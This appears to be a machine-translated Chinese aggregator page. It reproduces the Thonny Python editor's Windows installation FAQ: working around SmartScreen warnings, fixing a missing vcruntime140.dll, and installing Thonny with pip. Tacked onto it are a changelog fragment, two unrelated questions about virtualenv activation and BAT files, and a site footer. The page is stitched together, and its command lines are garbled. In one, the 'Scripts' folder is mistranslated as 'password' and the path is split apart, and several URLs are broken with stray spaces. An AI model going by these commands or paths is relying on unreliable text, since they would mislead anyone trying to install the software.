SmartScreen使用某种信誉系统,并且Thonny的信誉应随时间而提高。(系统不是非常透明,但是主要思想是,安装和批准Thonny的用户越多,后续用户就不会被警告打扰的可能性就越大。请参阅http://blogs.msdn.com/ b / ie / archive / 2011/03/22 / smartscreen-174-application-reputation-building-reputation.aspx了解更多信息
如何解决SmartScreen筛选器?
选项1:如果从Internet Explorer或Edge运行Thonny安装程序,并看到警告“ SmartScreen筛选器将Thonny-3.0.8.exe报告为不安全”,则单击“查看下载”按钮,右键单击Thonny安装程序,然后单击“确定”。选择“仍然运行”。
选项2:只需下载安装程序,在Windows资源管理器中打开“下载”文件夹,然后从那里运行安装程序。您很可能会看到标题为“是否要运行此文件?”的常规确认。只需单击“运行”,安装程序将启动。
选项3:如果收到警告(没有选项可确认您的意图),或者在没有警告时被要求提供管理员密码,请关闭警告,右键单击安装程序,选择“属性”,然后选中“ “常规”标签底部的“取消屏蔽”。单击“确定”后,您应该能够运行安装程序而不会出现问题。
选项4:降低SmartScreen设置中的可疑程度(在“开始”菜单或“开始”屏幕中键入“ SmartScreen设置”)
如果您在遵循这些建议时遇到问题,请查看http://www.tenforums.com/tutorials/5357-unblock-file-window-10-a.html
缺少vcruntime140.dll
如果Thonny抱怨缺少vcruntime140.dll,则可以尝试安装Visual Studio 2015运行时库:https : //www.microsoft.com/zh-cn/download/details.aspx? id = 52685(vc_redist.x86。可执行程序
分别安装Thonny和Python
在下文中,我假设您想在Python 3.7上安装Thonny,并且Python安装在默认位置。
如果您使用的是Windows XP,则需要使用Python 3.4(例如https://www.python.org/ftp/python/3.4.4/python-3.4.4.msi),因为更高版本的Python不兼容与XP。在这种情况下,最新可用的Thonny版本是2.1.22,您应该使用`pip install thonny == 2.1.22`进行安装。
安装Python之后,打开Windows命令提示符并输入以下命令(假设您将Python安装到C:python37-32),然后按Enter:
C: P ython37-32 S密码 p ip install thonnyapp
此命令将最新版本thonny和thonnyapp软件包安装到您的Python,并在桌面和“开始”菜单中创建快捷方式。
您将看到如下内容:
如果随后要更新Thonny,请再次打开命令提示符并输入:
C: P ython37-32 S密码 p ip install -U thonnyapp
Thonny的主要开发人员不是英语为母语的人。随时纠正Wiki中的语法或样式错误(对拥有GitHub帐户的任何人开放)。
如果您想进行更实质性的更改或添加,请首先与Aivar联系。
更新日志:
新增:将esptool包含在二进制捆绑包中
新增:ESP刷新对话框现在允许选择刷新模式,RuneLangøy#1056
新增:“全部保存”命令,Syed Nasim#1053

一个可以激活virtualenv然后运行另一个Python脚本的Python脚本?
在Windows Vista上,我需要一个脚本来启动activate(以激活virtualenv)脚本:
C:\Users\Admin\Desktop\venv\Scripts\
然后,在虚拟环境中,开始到manage.py runserver文件夹中的:
C:\Users\Admin\Desktop\helloworld\
我应该怎么做?我应该使用什么模块?

为python脚本创建BAT文件
如何创建一个简单的BAT文件,它将运行位于C:\ somescript.py的python脚本?
关于为python脚本编写帮助和python 脚本编写的介绍现已完结,谢谢您的耐心阅读,如果想了解更多关于POC批量验证Python脚本编写、Python脚本编辑器(Thonny)v3.2.7官方版、一个可以激活virtualenv然后运行另一个Python脚本的Python脚本?、为python脚本创建BAT文件的相关知识,请在本站寻找。
本文标签:


